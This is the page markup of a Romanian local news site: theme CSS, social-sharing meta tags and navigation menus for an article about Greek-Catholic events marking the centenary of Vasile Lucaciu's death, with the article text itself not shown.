} .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu"/>
  <meta property="og:url" content="https://www.emaramures.ro/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În Eparhia Greco-Catolică de Maramureș se pregătesc o serie de evenimente care se vor desfășura, după 20 noiembrie, în Baia Mare și Satu Mare, cu ocazia Centenarului Părintelui dr. Vasile Lucaciu, care a trecut la Domnul pe data de 29 noiembrie 1922.

Evenimentele se vor desfășura în Baia Mare, pr"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg"/>
  <meta property="article:published_time" content="2022-11-04T14:00:57+02:00"/>
  <meta property="article:modified_time" content="2022-11-04T12:53:52+02:00" />
  <meta property="og:updated_time" content="2022-11-04T12:53:52+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Cultură"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu"/>
  <meta itemprop="headline" content="Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu"/>
  <meta itemprop="description" content="În Eparhia Greco-Catolică de Maramureș se pregătesc o serie de evenimente care se vor desfășura, după 20 noiembrie, în Baia Mare și Satu Mare, cu ocazia Centenarului Părintelui dr. Vasile Lucaciu, care a trecut la Domnul pe data de 29 noiembrie 1922.

Evenimentele se vor desfășura în Baia Mare, pr"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg"/>
  <meta itemprop="datePublished" content="2022-11-04"/>
  <meta itemprop="dateModified" content="2022-11-04T12:53:52+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/"/>
  <meta name="twitter:description" content="În Eparhia Greco-Catolică de Maramureș se pregătesc o serie de evenimente care se vor desfășura, după 20 noiembrie, în Baia Mare și Satu Mare, cu ocazia Centenarului Părintelui dr. Vasile Lucaciu, care a trecut la Domnul pe data de 29 noiembrie 1922.

Evenimentele se vor desfășura în Baia Mare, pr"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-460292 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
